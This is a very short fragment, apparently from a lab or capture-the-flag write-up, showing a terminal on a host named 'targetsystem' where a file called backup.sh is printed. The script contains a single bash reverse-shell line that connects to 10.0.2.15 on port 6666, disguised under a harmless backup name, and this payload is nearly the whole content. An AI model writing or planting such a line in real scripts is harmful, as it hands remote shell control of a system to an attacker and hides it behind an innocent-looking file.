 alper@targetsystem:~/Desktop$ cat backup.sh
#!/bin/bash
bash -i >& /dev/tcp/10.0.2.15/6666 0>&1